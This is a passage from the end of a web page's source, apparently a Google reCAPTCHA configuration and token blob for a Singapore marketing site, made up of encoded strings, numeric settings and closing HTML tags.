AnDmsOBwqxvw5jDg8OYwp1jwpQUwr4twoBQw4nDlcKIdyTDnRbCn2TCr8OmYsOtYcKaFcKXV8O7XcOZPD0gRCXCl8O+GcO8wodSADZwXsOKwoBdfsOOHcO9AMK9wqzDisOww40XZMOJMSvCrTzDs0jCrG7CkmRAwo0XHXcbDsKuwo/DgULDtXQiw5jCrFrDmMOsasKawqMrwqDDp8KRwpQUwqXCl8Kkw5Vdw5JYwofDl8Ocw4rChj3DmhzChsO4aCLCo8KDEMOOwp7CvE3DrMK3w41dL8O8w6wTUsOxecKgw4w4FcKMwrzCjsOWB2rCvl3Dl2AewpM4S19oARrDl13DoMOUJ3sUw78NwpNowqvDo8Ou\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hmBJYEWfZjxKLeRMh19OdA7UAd+WW0VLPVmASQitsUI\\u003d\x22,1,0,null,1,1769151017647,0,0,[4,91,255,1],null,[146,16,8,124],\x22RC-x2L8f0umvtMtjg\x22,null,null,null,null,null,\x220dAFcWeA7gA9zMclnRY4vEl9XU70k189S64iSrBrwl07RFTrNembjycg_LqQZnW-5uIevcFL245yN99jzinWD26-hrSuumAMnWFw\x22,1769233817470]");
    </script></body></html>